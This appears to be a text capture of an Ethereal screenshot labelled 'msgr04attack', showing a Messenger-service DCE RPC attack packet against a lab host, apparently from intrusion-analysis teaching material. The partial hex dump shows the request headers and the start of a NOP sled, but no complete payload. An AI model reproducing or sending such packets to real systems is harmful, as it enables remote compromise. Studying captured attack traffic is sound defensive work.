 msgr04attack - Ethereal
File Edit Capture Display Tools He
No. . Time Source SrcPort Destination DestPort Protocol Info
1 0.000000 192.168.1.2 1032 192.168.1.3 epmap DCERPC Request: seq_num: 0 opnum: 0
2 0.000645 192.168.1.2 192.168.1.3 IP Fragmented IP protocol (proto=UDP 0x11, off=1480)
3 0.000992 192.168.1.2 192.168.1.3 IP Fragmented IP protocol (proto=UDP 0x11, off=2960)
Frame 1 (1514 bytes on wire, 1514 bytes captured)
Ethernet II, Src: 00:0c:29:3e:23:46, Dst: 00:0c:29:bf:38:de
Internet Protocol, Src Addr: 192.168.1.2 (192.168.1.2), Dst Addr: 192.168.1.3 (192.168.1.3)
User Datagram Protocol, Src Port: 1032 (1032), Dst Port: epmap (135)
DCE RPC
Version: 4
Packet type: Request (0)
Flags1: 0x28
Flags2: 0x00
Data Representation: 100000
Serial High: 0x00
Object UUID: 00000000-0000-0000-0000-000000000000
Interface: 5a7b91f8-ff00-11d0-a9b2-00c04fb6e6fc
Activity: 3fdb5b6e-6942-6873-6b65-6b32303033ff
Server boot time: 0x00000000
Interface Ver: 1
Sequence num: 0
Opnum: 0
Interface Hint: 0xffff
Activity Hint: 0xffff
Fragment len: 3656
Fragment num: 0
Auth proto: None (0)
Serial Low: 0x00
Stub data (1392 bytes)
0020 01 03 04 08 00 87 0e a0 00 9b 04 00 28 00 10 00 ........ ....(...
0030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........
0040 00 00 f8 91 7b 5a 00 ff d0 11 a9 b2 00 c0 4f b6 ....{Z.. ......O.
0050 e6 fc 6e 5b db 3f 42 69 73 68 6b 65 6b 32 30 30 ..n[.?Bi shkek200
0060 33 ff 00 00 00 00 01 00 00 00 00 00 00 00 00 00 3....... ........
0070 ff ff ff ff 48 0e 00 00 00 00 0a 00 00 00 00 00 ....H... ........
0080 00 00 0a 00 00 00 4e 45 54 4d 41 4e 49 41 43 00 ......NE TMANIAC.
0090 00 00 05 00 00 00 00 00 00 00 05 00 00 00 41 44 ........ ......AD
00a0 49 4b 00 00 00 00 10 0e 00 00 00 00 00 00 10 0e IK...... ........
00b0 00 00 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
00c0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
Filter: Reset Apply Version (dcerpc.ver), 1 byte